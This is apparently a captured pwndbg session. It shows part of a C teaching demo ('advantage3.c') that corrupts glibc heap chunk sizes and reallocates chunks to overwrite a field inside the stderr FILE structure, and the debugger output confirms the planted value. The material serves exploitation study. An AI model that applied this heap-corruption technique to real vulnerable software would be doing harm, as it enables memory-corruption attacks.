 In file: /root/f/advantage3.c
144 printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145 printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
147 free(B);
148 free(A);
149 ((char*)A)[0] = 0x70;
150 WAIT
151 A = malloc(size_stderr0x60);
152
153 tmp1[1] = (0x10 + size_stderr)|1;
154 free(A);
155
156 tmp1[1] = (0x10 + size_stderr0x60)|1;
157 printf("[*]attack...\n");
158 malloc(size_stderr0x60);
► 159 printf("[!]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
160
161 printf("\n\nCan you understand? Debug by yourself now.\n");
162
163
164 WAIT
165
166 return 0;
167 }
pwndbg> tel 0x7ffff7dce680+0x60
00:0000│ rdi 0x7ffff7dce6e0 (_IO_2_1_stderr_+96) ◂— 0xdeadbeefcafebabe
01:0008│ 0x7ffff7dce6e8 (_IO_2_1_stderr_+104) —▸ 0x7ffff7dce760 (_IO_2_1_stdout_) ◂— 0xfbad2a84
02:0010│ 0x7ffff7dce6f0 (_IO_2_1_stderr_+112) ◂— 0x2
03:0018│ 0x7ffff7dce6f8 (_IO_2_1_stderr_+120) ◂— 0xffffffffffffffff
04:0020│ 0x7ffff7dce700 (_IO_2_1_stderr_+128) ◂— 0x0
05:0028│ 0x7ffff7dce708 (_IO_2_1_stderr_+136) —▸ 0x7ffff7dcf8b0 (_IO_stdfile_2_lock) ◂— 0x0
06:0030│ 0x7ffff7dce710 (_IO_2_1_stderr_+144) ◂— 0xffffffffffffffff
07:0038│ 0x7ffff7dce718 (_IO_2_1_stderr_+152) ◂— 0x0
pwndbg>